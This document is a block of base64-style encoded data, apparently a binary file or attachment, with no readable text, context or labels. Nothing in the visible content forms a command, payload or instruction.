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
